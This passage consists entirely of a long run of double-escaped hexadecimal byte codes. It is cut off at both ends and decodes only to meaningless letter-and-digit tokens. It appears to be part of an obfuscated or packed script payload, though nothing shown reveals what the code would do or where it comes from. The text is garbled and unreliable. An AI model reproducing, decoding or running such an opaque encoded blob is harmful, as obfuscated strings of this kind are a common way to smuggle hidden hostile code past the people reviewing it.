5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x78\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x46\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x46\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x31\x39\x5c\x5c\x31\x78\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\